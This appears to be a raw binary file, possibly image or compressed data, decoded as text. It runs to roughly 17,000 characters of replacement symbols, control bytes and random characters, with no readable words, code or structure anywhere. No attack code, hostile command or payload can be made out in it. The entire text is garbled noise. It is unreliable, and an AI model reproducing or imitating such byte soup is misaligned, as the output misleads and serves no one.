h7p�|3J�����eA�In����w�P�p=<z����d78���XZ��bTKu�vC��]��y��˃��8��9�T��I3�kD�l�C8��Ў��w"m�e�B6�����4M�Vx<�;�U5�C9C1hÄ#bz�C9�CJ��lH|�j%6�P���i
Xp�S��ߺ�bR*�HȌ��e�HW�hA#H�Ļ�&5
X�yj��+��ZC0������H�A�Ѐ�iy�<	���I.�B8�,�c�a+�x!�`a�aJ��9��:�?���ĝ��-��x�9:���Y�C/������c��lhaĄ�=�cA=Ӏ�+�F�4����" �}�P]��S�4�2=�#��,�����I�DJ�:���(x��?sp���:\v:l�lTf(�Ώ6P�1�k�gp�ЖIXN�Ǘ�i���'q5T�?����C]-M_�C\��B$��";�;��ǃ8�� DMX��f�4�&�t� �������S��FugB���O����'�"�8�O��4�Ď�Hjـ&��m�*�	(،���Ξ"�����O�B�O��{�����>��5m�kI2��6k֮���p�8s�ҥ3��Cr��k�P]=u��WiI��%e��iT�SIM��4i�lu���kW[Μ���
mZT�ضe�n ���ԵK�B�^�0���! ��	D�m۵�-Y�D�C�pW�l9S+����ֿ�O�e"{�,=z��z^�6�j�p�{MR���l���N�;'��U�Vh��un6i�5í3GN��t"�]��mU�Ԩ�g���f��[���'D����e
&F����?��ş��A�q�}���|�GB
'���b���<�"�j�a��xء��Ѧv���(�@l��m,��$�@�
4^衇2x	$z�A�B�� �
�� ��� G:��0q����<s��PdE$aSO<����s�@�Uj��`���H l� /�`��Hi�!"�,��02��I@)�mZ���JEj�v��;l�yu��Y�U���g�tx�U<���
�^���*�T�F+��2K,��U+��6�뭹����������
��iђ6�� ����c����*�誫N�2D���f��<�� Q�6�r+��xN9h�-�C�$]4�E�:�~Nc��9�dr�!����+)��	���L��<jD�&��ȋo���D���4�د�h P�h ��g��c�j�ч��ah�	�%�2�� �
=��QJ41l���G�GqAF
�QGȑ�����D!��pr�WR�ȳ�RlL L0G�r
�D�LzhDI�|S�Fz@�u<�\ �K��3A=(�Ly��x�%ҡ�J%z�+�ؔSP`�(j�'�a�J���IG�[�yG����&�6����/�Xz�F,�u��s����j�֮6J�v/����"�q��B�����+1��f浌���^th�!��|��{�E��A�nt�t��p�a��*3�-G8�A�-�1�����v����@b�Ѳ�P#P�6����a#���$資�]iFB����%�8��A�G�.�i�$p��6��
:Q�FD�x��y A�z���͑;��D$ ���O��8)Q����` �
dL8�C@�&  mrS��4�$8�x�x��	��O��
��MȃE 𜠃I�N;����,hjS���@"��GfS�u^�=�h�|� �uR5u�D}���T�O�%)�Ҋ4���Xp^�*T-t��^��_�0 �[}yB]�(�-m�Ud�0�w���'�u�dP��x
S�A�L�5(D #^��)p!\��Mah���0-�Cx؊��HE�<r5�`��|6��#ncU� 	8�2*s���=���2r
.MF���!I���� U#Rp�����o�����#�`�#@���%:���"qF�� ����A�o�R2�\r!����(Q	H���f� �2��\VI��H�"���Ʃ�c`�.Y��h!���%�i(������"/"�J�� ��p�S� �5^b*�)0#�!������;�3�q�D;>��R�2�����3��"[���TEA�"-K�O.�+�Ca�	H ���
�p-��&�|HI"���I�����l��h,DÔ~��/��id������m¥P�
�]��q���N�$7����Te(�_FR�1��c|؀I�{��p&l�*KVV�\d�}� �-L�"F(\�ش�9�R�El�� D��ۄF�"F�QO��	vT��8�8*��P��� j���oK���� =@��(���!�-$� G
��*q�� �!���>Z��t����L�r�f�4��B5�!��g��!4(�����>�ADG`��mH/�%�F8�C�t�d(�Tbw�#X����:�`yX4%��{e#%+Ҡ߲�b���b�f�;�?r� q�E���Ta�k���8���,�q�n\��1S���^���[*�����Q2p���5ƣ��J�4�e�wYP2�I2u�jVS��w��l�9)Rl���C5{c�C[ޟ���"ޓ�D��$�2j$ȃ6��5:R����v'��6шJT�Pc���`���7q� �,C���ZK�����I�nI��m�17�́)lB�u�Jj'?�sʶr��'^�鹀�n04a����F"� <0H�R=t~G�!��D)~1���$������e�O�XŜځ�М�	�>n�|�#P�(*0BNz��b�,z�!(�~����'�\��4�	����v ��Z)V�!Z0���冤���A5NH��1����(�Ԯ,(�1&�
\�N0��.�b.�F-�a��N�P��̺�~�&�'�H:�A:L�$H���f��=ª��,�Ja�&��`�譐�i�#���Aj��n<�P�A���꯺&E������� �DR$EBQC�2Db��F�:��
��$(�f�!� �*J gF�8k�n˔��K�͸V�u�+�����QN��ۼ-Ox)�f'PDA
ō���� y��"eތy���`y����@��$��dN;�grRE|h�&���n��l���b� �+0�F��d�$z���a�Dp1#.��QPd�q�#]$?�#��!ХBJ��T���	��Bc������58C0f�!h
�)�C-�.2A-�lO�|*.{ne���a� �J�f�SB���P#� ����j�f@b �R"A������a�R�!.��l`&��<`ʀ��D��BFqB�A���@B�!���GbM"@�@"��a37S�@�b���� ��d��tAu��� . ��ǠZg�&@	��c@m 
�� 
� ���$�R��?�
2�� �@���%�/&�ch����# ���̩�l�$�S}���� �� �(�����l��"r"�"/��~_���F��Dn�AI�\�$��0a%�%O��!`�:h��3 a�����5\�B��."\H�bJ�Z��2-<&���	��'�\��V 0<�hd��j��0����a�!JaϼYi�#-[ -�  �$����l\��2l�*D��v� ��l���BM1�����K�M5aO ,gQ	�4;�!>��RK3SSQ���p���d$�n��D��(��7��7Y����^A��A���%��@yΏ�$e�������L�*�#�o%�a�f��hE:�髞J�Z����Xe���8nj�B?�u?������l@��+
t��3�'4�&�]_#�+�-��$C*C��C��C?����.�a&9�
��b� 6Z#M�]�G�BdP�(�!*�$�c|HH���f`�[��&�V�l%�hI�c����f���!��� ���a����i�`�)D$Fak��jC1/o���1�ajO�D�Hn��DNQ�Al ���I�`3I�R " /�37�Q 5U3G
�5@ �m�D����XU��4�Z�/� VcUO���$Pl���� �|�>8i�h`"���ґS�O�D%��j'B�$B��n���dflBe��V(nW�	�� !P�8�$е(�Y���d�]e�!SN��AkTA5�0 /�#c_�A6�.`68��~`��`�H��
���6��ca��HB�z�3t�6
�˗9J�+Rv�8.��a��e��:��^�%�TTJ�vG�f\�g�KK�������t@
�6)�!���A�3/æD�.����!Ll+�ҬV�A�!�bDF�o%)� )`4��n��4�4�  p��>U��D|Sq7t�r�@r�ܔ�VqA�����I
���
�@��"�(��(�4%�8�>!���h��H�J����:Xedj��ҡ�i{��{��!0N�(0yA�}�?�BY�,��"�e�4�0���`j��wBi��-Z�|34C9�6�}j�����L�l�&�YchAA6\V�^����A����b8�&H�O"����flB�tb�؋�%��?�%��<nw%���c�6h�  1?
o�8�d�	���)����@��j-�B�n!�*MBD�D	E.F�E2$bdFz�b� bqo�3�V�"��4]�o[QSY3F`6�d�@ڦm ҘUys V��iu���v�H
�������H�xd���`"��QЫ��rW*�
)N�;�1'�CWRFW�|n����D�~I������J"��a��O��*R^Mp.h�y';� BAY�G��$3�BV%��:��\����Z��$a��`	��~)���'c�-c3�2-8&�{�z��r�<�a����:��!v��MeJ�Њ�YzVK�A�
�>�,��I�7�$�i�@Lzn��B�lŖ$*O��FoOzP�� oX-�^���v3��6�&�RM� �2I��#�¸�N�TQ�� r������,W����s� ���� "8�.i!��� S� �k߸iR�W��Z'�sIEF&,y:h�{���	?���9��)
���E��J�;F��������fꣀ�d��1!}0���-ꖹcFt�BC5AĠ
��$� 
&������٨���t��z;){ѫ��vn>�� p�fb� ��Ɓ�I­�(��P��n+����C��`��C�#�Ҳ6A�{%C�N�2�m����KBk�J.KD$D�f��a�V�( �33�4������u��K�2 �Xb��[UB L�T�X�[������`8�x���@\�\`9�����	Z �z "|�ފ�$4"0!��k%
ޭ�"$�!&��z=qB:�A����𯗮�(.�)��@��R�c�ʱ\�O*�/��a˹ef
���$e2�`��}�B��܂,\�:V�@C:�6�
�<ϕ��q��hT�Wt�y[��Y�c���"���4,�7*r"|Xe��
���$v���<L�z���jzH<>a�p���?���d"��TX0k d�4�l�˽MqB��PF�!!���lI��AD�p��,�Q�!�I3n�=�- �������p2`۱MN���ͤ�΄��G�7��� ��v���O��ӂ0ay�ݙ��!���(;� �:e����������$d�<��~>��>��"�9�~=���Ⱇ�$��$��z�(
 	H� �*\Ȱa��>Hİ�F������QV&L�0a�dK�Ig�d�Z)K��pΔ�j�*!��t�p�g @��2�J.jn�ZH`��OQ���˙�^�d��k*U�`�uh�l˲f[�R�PCs����n�?r�Ν[���s��*�F��h�	����t�`}J�gO0[�Lab�!2B�x2k�C}���pUm��M���cW��B�����Ǯ����#Q�;����W�_�2BH����(L��_6X����������\��I����=5B�`�  ���f���}�5�D4��>��ԂK0��$|��`(�&p��E�:���Etf�W`�g�Q"���7�\S�?�%�B�a��?p�3WB�䅤]H��M����P:���%C����B��)f>d����3=�H3̛eY��Z��Y'Txf�ў|b��i*�����J+9c'�pKI'��R)e�J3�b	 8�O@�ĨBE��
qA �j'*Q�2�.[��P/V�ԍ4�v�뮺��C�*��2ˠ�,Zk��	C�c6�ls\�W]�^k��9D�a�1F�5�acNd�LR�id��H !D��`�/	ţ��x�R�G1��[r��Z.�w��	"�r�)'[B��u�Ig�v	��xl���r�%�@��p�� ����� ��߂@���`F��C1g��	.��2���	�@�F�O�H����'��6�X��`�\�Д�@9�?�|�O:
���<��m�j����)f�c6���c}�͛��5�3s��yfbI����	q`yD%ES�*�W�.J
�� LJ����'V��%6ݤ�B�6ԧCUa �H���U���3��꽯�/��l~3�7	�첶L�,C}%4�9��5���`��?z'��\b9��k`#좌�p,0�L��d 6
�]�G1���EՀ	@����F�p��($7�@�\@��!@B.(�qj�ݰ�7�`�B�1
��d	� 0�%�f�! v��$ >Is@�0�1-A<[�ϰ� ��>�hD�A�0Å��a�!kY����=\A����ZT�BB�
�X[e&�\x�u��5&y����	��9ȱs��.�{G�׎v\i�kG:�Q�|�Ã��('9���L���ܔ>i��V�`K0E7:X��t�K�@��@��Ԓ�J�#D�"�x�#�ͅ�Yݠ��LBN�/x����0ՊR��St8�������SF��?,��������9y��_4��+S>ħ��i}���1�������'�����n��9�1����\�AbC-gH�ki���#4���.R�<��l?n�)�pW��\q��ЦPmH1�p\����n����07=� �4��h��A�4@	D��)sby�S�H�/ ��-. >HB}����gf�}�O�XO�b�����F.~@İ1�x<��x�&*��r����r0$d��(�0���/��$C��w���h*�Q�z���-n)M��փ��eCfY��IWK��@y	La6kt���2���f.�KI�y�[���v�X��4��=^9c���J0�N���p&N�`�y����' �
,'!���|C�~h��׍�,#,h��::�$��O��$8���%.,aXzg��CL5��!��=�t`���CeXja�~�b�x�_'��pcO-�8�*�r��6�2� 4�2TC[f�8��rhP
f��C���`H`�*1 � * ��B�-�`f4�+|����H�ўP
�J�@�a�c%-e�Mv��D0p�Yfh�4����p��k6B���(D�M$��Hٶ�����<6�s�C�ℋʄ �p�M���a�$��hGq��Y�Җ	�.����r��Lm(0����ʽ�/y���2��y��_���{V�]K:���w�*�O#��6J>���K��VB~5>2IN��x�ȷ;�?N��C�6P���ж���5��F1$$���O�Vi�M�0� Ydi�1�#@"Ae�T�,�z�b��2T�s��@M��_���r�c�	�͖�z(�`�!�z��![�Zh"ҹ���A��" ���ӈ%�����x;|@єe�l�	R3c�r�!� �V��kJ��{P�A�d��V�����H�p�]%�(�J���:�5�h?Z� ~:��l᪣���+�n��������÷�u+��\H&��>�_��e���[^�1b�O�&��+����+EBZ�NQ ��2`�qg�*���)�B���m]2�]�e"re�e8��0�r?+�bװ?P�%uR
!c�����y�`��s��z 2�J�E : �Wd<�6�P�dM�
R vЄe`v����]'<�_f�6� GPm�S��B�@+ wtVg20w�2i�	i0=�(�r�(�v�	)@x6$�3��i�p	<�x�vX�3�xpy2m�T=�
��yr`X�!`�
�
i��W= He�"	��5XP#wW{��тE-��rנ�t#HtQߢ$uQI���l�u|��x]�%n���7���&EQ~�o����~��~���&�rP�"�3Q�3�N�3���'`7!����`'q:A�',(>>e�J��haQ
���7��$�ԁO��ؠ7�sx%�@.
a�As��S��`@��s9����=vt@F=�	���q���X� ]8c\5�M�T
��P��8DC$0
�@M�UQx��+�v)��(�w��=6� �&|7g=@vp
�T�W�(1��X�u�k�E��qp
v�xIpZ� M(!W��S��`6�G6��0��W�z(���,��#3�l�� �07��[C2s1'%�T7	a@y��&�?�|V�Ԧܐ(]�5�6�X&�}Q&���G'Ĵ���<`b�:c�^��L��^���g_�w_��-��H��`���p����9��� ��S���P
�i��P�a[l��Ihbz���ّ1g���#��	A�����x.������g��/s���9�PG0
��%���p8ĉh��Q���1�vj�0�!Wc0&�*�e�����qD�oGg2���C�C0�0���* K��cp	�`{E3�� Z0X�p������ |�3���]� ZԄDIgp!S��y�Yx� x@,d;P6�PH�řSpd#�)7�@7� s�I	A?xq-|�Q��Q��J�V%�T8	������}�ت���y�
��CN����	^��b���<�'oc��X��&�`�8Q(1���� �T���8`Q��F���j������P��)���ڟ���iǇ|q?�F7#���s���b
��#�4G�/�ְ.8�r �4%�3�g�
1
y ڐ�]2
XS�P0W�/\&��uV٢.���p� �P�C��dX��"Pgj�@&xVwH��@��x�wc�	�`) !�hDp	�w
�1Ѕ���p����U�D�6P��0	D�x������XH��zr�L #[�A�6{�k�����I�p���?��[���[�S��-ʶJ퀪�雪z9��ј}�j�dB�:�D'�`Q	1~�ګ�
��$�Q���M��=�p�㹻��R�������7���p�����\p
h���������p�9��IP�-�ۯ��:�%��1'@�qsd
����?�z;O}	�e�PK��� C����S3���0��T[�{��U��?�1	�Հ�]-?ȳ�@vwu7����{��PJk�IӴ6�X��
q�V�E�=��
<l�\�X�@��y�°��!G��0� 
g��'k:06�Zg����6��	�t�#?s���T�ZRbb
Q��0�0%Ԗl�c|�`JȐ�� �Y�Ù&
��ƹ�V��>q��Ď���b����������L�qo�7�V:���kN�;ʓ���p����
O9=C����ܪ�\ˁ ��q���ҫ�ԋ�W�b!8̖����W7��?u3����d[�Kt�.ː����¡D��/1P���pf�!���ŐuR�fɁ��C:j�M�k�fs�����U/[P��j�@M����C�S/�x(I�¯����^j�2��X�64I�X<�
�
T@�`˅�H-����
`0C%$���0"``�GH�i�h3S��i ��P{���0?�c�?�
�b���� \	!J�-#f8$�l	��{ܛ����m�F������ȈL��c>��}�D�^�����Ѻ�,o˔��]��	ă��<��ٻ� +Ԛp� ����:�q��bQ˵,��#�~<}�����֋�a8ǖ���ɸ�M�-�r���-|ӑ�2�4�R
��.�>&��,�������f�0Ր���RXZ�US���qRph�
|V��@1��=�z@�@B03���z��2 �=Х)�� ��� P�$m!�4R��pZ�XPS�(Q&�Є�,���@+�P�����|��'H7�r�X�Hi��z#:��7�=��C-�I����8�C8v��R%��Ȱ�Aֵ�ř�j�q��p}�Q~>��ۥ,j���O{�xr��T(�=��'������)��_������GA�U˕MO!=b � �M��
�U}Է��K�h��F8��KM۳�7tA$�"Rq�Q@B747s�b������@���d+�=���8�d��faXhp	|�A:�A��6�T[B�
��f�u��S4-`�@6X`=��C�r�m(��I0w�
I�V{Xp
5�0�P��u�O��r	UK�DI1. ���bGj�YP��0�P
{���"���
��1r�_pw92KIa@�k+�Ip�;�7��+w?|!X8�-���}������h}��%����9�s=P�h�i!�׻
����׌0�dN���i�����o��������7��,;���*=a}���������T������-�5ȼ�p&�ג-��?sø|�I�<��RԀ��.YAܜ�wC;2��0��ҫ����PGp��`���P�UC:ՠ�'�R�01� ?Xk@�S@��NLP�2���
~	( ��� :�	%m�q�q�E�AB��(M�t�SBpЂ=b���fDP��l˰	~d6�wS����W�6Op��n[��[���
A- 1n�q�����\:���Ö.!�w���C�0��<��A��P$�|%���WR�J�-G���%Bz5m�ę�f��ݤ���PYEU��/�R�M�6���#�U�^e4�j �]�z����*�Ζ�l��m��*�VV�V���kI��D� �0�TA%
�*�3N�P�d�b
�a��^�ȝ_��w2�҆͠���n�<y�$"|7��<y�4^\G�8lخ��6��pkԨG�m��e����˖-S�0"�H�2z�P+2�b����Z�z}��C�� .򔑒�X<q����/G� ����x�)�Hlx`\ "�⡐Bv\���"v�p
&��a��d��zPA�SV��3>� X��4���UV��F��F���G����XpB�f(l8�"�X��tr��"��M��(B$&�@�+��nD0�śp��ƚ�^� ��Y�"s`��qz'5uPKG5d&�tR����%M[�%�FB)��t"��nx���҈j�(U>EH*���*+϶���[u)�GqƧ��E����:�����*�VX������
{,[m�%21���01ɤ�|`�4Qk����i��b��6�Zǜw�9g~��߬�Ok>�8k�a��k2'�O�n���x�{�A��@��@�g�HF������}��bʘ`�8��Qd��
{�|�?p��l�#(,����dC�xS	P�x�D�����0C�U^��!&��m>(�O�i"o�q�����H����B8�9k>a���@c�t�	g�6���"�(B���#�x�
��@�;'�o�)�3p�!H�ٷ1蜅4JǢ�i�zjg�z�i�R�.��M7Ei%t
Uӑ���'i��I�Lj[�A�U�\�)T��T/�����a��U���,g�7��c�QV ��hM�Z��V���@\0��[l�\�����ox&R�K��Zc��d�H9����	�B�A��a3�H:��	D�g��2�율cK�3��~���ȃ�@x�L=���G{���#x J\*C1�!�
��e�!�p8���D?Z6��Hm�D��u�$�pm�@fЂ� H��&\���c`��0���Gg3�?&���9���4�Z�MnJ��&�PI� �:��
-�L
e S;L���8�����
ExB2���/�nw@(����CHo�#r���P�8v��t�Kx�@�:��z���"	�H����$T������h(�J���q��8c(��E/Z�W�d)�ˬ�,��Ut*���T��Y8#���Zdq,���.Di�a�F	L�?`:S.��["��֠�2B�!	G��p��1SF�)y�ㄲD�6Fb�"�`VBb�U�А��`�2J1	��`���0�!l�+��� zC+#� �t�b���?��x1i�AC1��2Z�=c,�-�`��@�n�W2��g���0��@$=�����@H(�+~��`0�fp������G1��<��8�A�d�^!��]�^��X@(L�G2�8(��hG.�0\�	��� ��N	Cΰ�3�	�(0TcݼdQ�W�$��⡓!�a'�@؎wO$��GH@"�Kѳ���g�83�{�3{��^���=�xԠCI�?l��9T}Mi�D+:�d&��ʯ~�Tt�!=�\Lj��T/T��_Z�����4�µ&.1���k(`2!�!�IIM��s���#闾��@�7#�*L�s��0��M�4�
8��:W�����y�2����W����H�4~��.��(�@(=H�Xl��F ���@2��$M�	\ ��)�}T�l0���>zg��C�P�Z&����Em��!�Ip#�ߚ�ƚy �q�s������D ���o¢�G��&�юeTbh@�F��!st�EH�L�38s���4ڱ���P*d���!u��^�P'B��0؝�=�O�T��>1�aO!DU!�O���	]�Bꪇ�X���UBc�XE��-�Y��V̅�E6�^���%��R~r��*�0W^�d�ІGT������F5��<T	EҨ��˛���p�MډĆ3,�q�<�ϑ��<��Ѕ��2h�`�_@�+�G1����������dD�f$� ��X2��g�!�8F�����h 5+5�;�C:�PЂ0��C��
Z��\��<E��M��A��`n-4Un���[�iB	�VZ}�ˆO`Cw��?� pK!�PG8L�6��h�j�v��!!0��rJ�>�G����&3;���K��+'����*� ���ΨK�K�0h@���0����0U��{	�8�A1����s�pT�	T�AY��ɹ����AF`
$:f9:e)�c��b�������z)��)� ��2j�2+l��.*�t0�K@�a�z�	���!���;��*������u�8[���Q��ј���8�eHqh"��m��2��j��Gd3�Wȃ.r�2@J<�����:�P+�bA��(��ѓ�*�r��RX��`�D�(0����r�������j#�d`S�ؤ���ひ������k���?Ya +0 )�Ppo�P��;&����7#P,��'X�4H�=�Ppu��3�ޑ�Bqo�y��	ڸ@����t����@��8�����I~B��О�9�^���0�V�A����¹ ����IFx���R�����L8:�PB&l¦[-ĺ�������l�,l)�z��l�Lp�
C(	zx	���	u8����c�mx�P�����/�x��(�e �2��3q+B����!��i��j�����T�2ȫ�&b�[��Q(�H�D|(m �1=�;�	��r�5W�ӫm0�X4=Т?'��3�&�Sp0p�"`�O�M)%9`5j�F�p`�?��˪��0���W�"k76�c�mH�J@�Z�6��_p�\(�M��cB�"&|#&ӑ�- �4��J(�@u��n�*q����q��k�Ϸ;�H�B9�v Ktj���0x���ȓX��2�Ğ�	����NpI<
D�T��`�h9�����Q�Q�|Ѯ ��r�m��h�]�ɠɸ)��)��:0��#,h
� C�8읊��T�S����>�6T߀��9u+w�3�,�a:��P� �\ȇj�����<�X�D�y��h"|�)(}�j(��54*T�q,��9�j���9��DBh�M'x}��+؃Y���"�>;�I8�Zx".j�6�c`�`x-��n��-x�lk.!�M)	7D(�d0uPP�<�((�2؃<��\�VP@�/`���Mz�#cz���4�/���v08k�����7D�1u�lb�|I;���y��\��J�İ�����	�������Ж�U Q"<|	��Q�����Ɏ��#����ѕeY��¨ĺ��%e)���R����	�IC�@@��.��� 8�,p�	��3��*XJo��>4+����D�A�C��"�o�ĘpT+�+�,}`�G+MM��1"��"9�rx��@=(�r05
)ie�6�PuSSx6p�	�䃑R2�b�� ����M��US5(�6b��?���,�.`�o��c����Y�a�����p�3�'�Q�����8��W@�s��t���<�zA����i8�{��J�ނI|ʇ�I+�0��PO��o��QɉS�J"l1�@���X�uK�K��@�_!|��Ȅh���m���\�� $c��@�i�Jt�~M���|��y�E����0�8kK�H��3j���p����=0+]����������|x��q+zu9W����[τ�!	�TJ-����x(LA�j��X,��N;�L��O�_pս���MX.^-,�	?��W\0'�ʣ�3ؾ��KpVb)؄i�2Q]�;(@�=(�p��DvGX��3x����"W�A���+�7g�]�3�7���qhK��r8ШZ@� 8�x��p�G����T�m	�Ʉ��_��_p�a8�S9�R��}	U�I�5���(����y�ȘQ�(�����l��Ѧ�5��'\�X�6`q������ ��yH������R6$�yy�1=���2�?��Bp�o Px8���b$X+�#đЁ'@�i��ԕ1#�t��YT9=v�'.B8�Hp�Q M&�����b��#�[(m��-LPg�@B�����z� &���?0�4xNb�ѭ,���1�U��=Xcb�M�8��.B�S����# ��k�i��}�w�X@8��E�P�y�h&��Q�~�v��v �k�C� �s0!�9����e�w ��i@��P��YV��ࠕ�eu� �mX�8� ����n؟���@fTh�^����X�mf��������I�����%k�:��v�����敭
@�nt��/ ���e�����<Çt���ym�`�"�.a�1��fs�a��d�3�5%�'`O��h/DXp��^x�j��f|ІG���5C�i��[�<�(�L|xp�K��t�*&�psL�ox�i@�-�Sf�4P�-��O(�*��h��8(�?Ё(�,d-�?�M8B�a%��9>3 ��I��[�t7.d4ȃ=��{��{�i�?}D��]�!Ё0�@%}��+��=H��f���*j�C3�F�&�83�e�njH�K��KX��eK�b	
�'�C��������ax7؞
�A��V_|��j��H���_㆟��u�_���$��]`��:�
�Y'kC��/t���\�y��|���P��`��*b�hh�`�l�>���z��4с�����8�\h��H�x8�X}�p�r�Q5}臍��bhE`Vt��GbG�G�bA+'�s���'@�7ѵ! � �vW�H���r%-�$��CNV��=�]%�fVH��bxci}7�Cx���rH؄��i��_@�3x�L51&�y�)�sLn&�@�I ��s2��	�	CɈ���}a��0�gw�x��䡔	�n���� ���[&�e簾���P֞�����yɢ�(tu�p��_g����A�(�[��\7�O�}�����x�`�	JJ 瑸:���aGg�8�kyRYPvXi@��A��Q���Ry�W0��8��!jPKuP�?<����A4��#8�R�z�+W�<
ц��+�FYx�H~'�������<(�M���Gy��:��᷊�-S�Ȑ1#Ƌ:d����ǗO{��@�bU��B��"h�9�fKX���̘1a�Ja���&�=:�\��G�@!�	0i�~}�fj�+W�R��#F��0���'R��)gϤO��ݳ�.ܹu�̍��o]�t���]7nܹ�ޝ�[�n�v|���W/����;��e̖�}��_>t�=�.��4jФ�n��1�ҥ�I�ݍ^mz�qK[V[,Y��9[�Z�L��:���KtY��S��ܒ��]g���;����*o~<����bd�=k@����:�eR��g��7���F �GGyұ`m|A#��A�?6ƈ*����U��!r�F&����|��c_��Z:��h�6��C�5�`s�5�]cMc�D�5EZC͑�4c�9�x��'��!Gg`��HaD=��?
u�B쑋7����>�R>�ĳ&�����(6HQ;��Ï?�TsK1ňS�6���Pe���Mh�!�:�P��F\e�>�1W=|��E����
-� C2�!�-���Eit�E!���
4���;��A�T�I%��,WܴgPEN�l���&��K.�TWtZ�]Umj�F�#�O<�v}��Y�L
0ި��9���"9��s�8yɓ�9��]2��:���<���O:��c��:�:�qcrl'���j)�ܲl��fo�HC�4�9#�-�7\���s�=k�9M]v�a��zU[}5������� �xm^k��������?�4
/�ؕ�?r�e�?�da/m�E�!n�a��}(��m<�ˉt�V�:�����������ԅ9�/��������GRs:5���R�$ʚdn�Y!D���kO�J�u�R��� J�?���yT�ϟ��O1�82�#���h@�-Q��՗-4�B�2젃S`�ï2���?�֪�(�B{�"�d��[�
#�
d��� 2p��0�N��Yآ����^�O	l@�t�D$���&� /!0�]�����)�8�W��T��b�PL�f�r��#�8V�¨�a k�]06�y�cc{�X�$�ʍ�2.��e�(��|����Y�hV�|C���2�a����� �-81�9��Js�-�����;S��?���Eb�k��غV�����Y@�>����ovqk�
yq�$�,:��q�/Y�Q�α���./����#���Dj�5~Ԍ!��h�7`�	e��$�b����� !=`�� �i��Mň��w��p2FQ��j���������L(����c+X�b�1�}E��x?�j
E�&1�4dh
0r+h����HAb��dZ��D��@�^9�?���3���("�@/�PE+WQ�?��)^E=�Y����c��6D��q`�V-�^���؅���C9+�ccf�1���N"��a��ߪ2���/�d�X3ܼ�����z�<B'���c{�׿FG:M+�uI5FR��[s�#퓢˒�5��kc@	������g��~!�ؙk�9V�]qEv��9�xp��GE�5z�ԝ�HE"�5&��eN�_p���B��Ƞ1���O_5z�����3���l���0��rQWl�:��M�p�K)A^�[Z�XT�J����-\�}(HG��pT���� �R�a
B����?j4�ňP ��`2hi��K�V�@O��N�!��#���X���w5Ƨ튗W�PT0��.��,����hG<��]�a��(��G���+ou��kĠ�Vh��f>��歷o]�]��Yؼ��v6c�VCG9B�8�Q�b��	N����|����@�i��,����fV��� ��Yشf0�]8i��F��!h�����#��]��Xc�ƴ(�[�Xc��$�H�<�p�$��^c��#�1
)Q�S��t��1�.�#���D�����4�1�g#�؃Y��^���B �B:����iGb�$La�
��2���
���K2��)�PS@B�fP�Q�4����5�����<qhP!de�` �YaSr9�����?��.�`�*5�GAK�����1��S���F?Ϝ]�0+Z�c�y�����r�a�]�����e�]S>�F3�&�u-O����Cg�	�c�"G;z���)A��5�X� ��G^jى4��P:���y��54����&��@�A�~5�\#��&}/H�X8��"5y>���ɣ"Q�	k�4���3��/�f�.��k���F�/��q�i�+��	����ya��W�
����j�j��Q`��ui�7��$����>�?2jQ$�_�R^P�� ��J�Ed����H�
��_AP��	�5FZ��'D���T4D��N���]�](AY|A�}(��[HՋ􈎀���?�C�^d��Ȗ��EbP�15F��E��C�@kpÚ�:�4��ʔ��ݙ��ڡHc0k8���] M�-q��P%%Ԇk4��=��%R��x,�I�{��#EguV�U�]��	!k��]����`&��]�ڵZ��]��Rct��TL^lC������q���9(��I�I�����V K�P������Sl��7�	��N����W��OG0D�����C4DC0�A����߳M���O�����
�!K<���#�
���x��y���(`�ܼ`M%B%��$B�T�X0��	��Ë����\����YL&��/��
�8�R�H&ΠW�_ȃE6�Y���lEΖ�f�a�����4t�?�����Y�7Da=�L�L҃�Asf �k�?)��/�C��F*$�r�F��F�!2^�!�hZ�MڂkZ�5�*0Gc4W����Qe�!r���j�e���p�b@̭�,����D�朞k��5���%�=<	M4�I����S�\[�4��bU`A"���(�"����(�=q��:F�]�1�f��[�q�|��hIC� 	�qT�T ��îp�੠ (U%�Dۅ�1�
�X�� ��Ag�Pˊ����+r��ZLB<�"�ADE���م�����Kz�M�Ax&d:`�:0�5�/������kȃF�mX��dh�:�I����d2XFJ�2�dK���D�Lʤg�$�)�b�b���b��,�0�\yn�aR2e���4�kDH"��w�f�GNZ�mZ�h"nHk��?l�(ik�$*]8\QÐ�YN:��9��V�6xN�P�]4�..1�9$�/��)(>��qŴ��*� \C�܎�a"����B)T�(��I���b1#J�&�� ���4Ӥ8���
hTnj ���r\� DTB�&�@\S���A���@5�X���v����H�N�"`�'�D	����LM_����#X�cX�X<�&���4\��9薎�/Y�� �$Υ^�C7�`;$��4�=�C'i�!����(�6��هҕj�����Ë.%.�_�(�4,���_�]R
�%M�TJeU��:�k��}���,n^cD������4�%�ҭH���< L:l�%��T%0��n�ڏST��aޔD4�Lm>��累��~�@��L�Z���L��T��U�i�Wl� �������m��X�(�?(X�5�A������(($�-�\�P�A����j:�U0-w���Z*	��?PXy���h؅؊&@��X�ʥ B��E��Øڒ��
z�6l+/]��ŁN)"hc�7`] ���|R�5-�ͽ*a�H!k8Nk ,�����]񫚑�n�4|�R��/��0 �Q6NL�F�"��Vlvx��bly�G��-�kXڏ.���ׄGc@����+�z��TQT�Ȍ���5�Db�S90��)�S�Db2[�|��d7�w	���0��} �P"�K)0y� �]��_�hc��P��mYD��������m4�������q��B%4�h���g?up��hc}��?�A"}K�.�'�����j	��u�u'��A ��Z��=��Ǩ�ƈ�\9�Va�m�HiM�]P�] C���O��-H� �e������Y��G]��i8/L��lم�L�,�Y���!k���oZ�//��/�20�/ׇxpނDi������2��X�]6��B�T��Ca�H�����&��CǴø�D3���W�N�4��l��!�g"$�NT+,h�����@�������G�c	W �E���[F�JD'�L ����=N���ZqU�>��nI��gΧ�K)lf����y��W���.k��T�gY��%�=@N�j�+х\(�,QFVǠ+$?򂖙�-��]��?���m(�*o����Bo�~��g�̇����!r�L�ֲT޲�څ䑇���1/�����x��$�?��l�c�A3OF�U�C��k��1`��k�^CL�6S���LY	�R�{Z��&໔~1�<�B� ���Z��2ŎNP`Y4�A��I��`��l�}�����b�A#q�!��p2����|A	��DKD�	��	���7RdZ��� +��CsI�>+��1k�g&Z���:�,��S^��]�,���E�=��4�#��=��Z���M[��e��W/�u()����[���{h�/k�]t�B]���ⵍO�x��_�G`����h،,x vbs���/��k ���ƕ�U�6э��]p�&f"'"	��1�[bB��������Cu�y�lIܰ6%�� $�<���K=�����s"������6� T0b�p6���m��
�]DH<�֭�Jq���}&`��������U*�����
